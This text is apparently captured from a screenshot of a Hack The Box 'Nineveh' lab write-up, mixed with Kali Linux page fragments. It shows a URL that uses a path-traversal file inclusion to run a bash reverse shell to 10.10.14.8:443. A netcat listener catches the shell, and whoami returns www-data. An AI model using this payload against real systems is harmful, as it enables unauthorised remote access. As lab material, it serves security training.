 nineveh.htb/department/manage.php?notes=/ninevehNotes/../var/tmp/hello.php&cmd=/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.8/443+0>%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home Notes Logout
Hi admin,
123RF
root@kali: ~/Desktop/nine
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/nine]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.43] 57410
bash: cannot set terminal process group (1400): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$ whoami
whoami
www-data
www-data@nineveh:/var/www/html/department$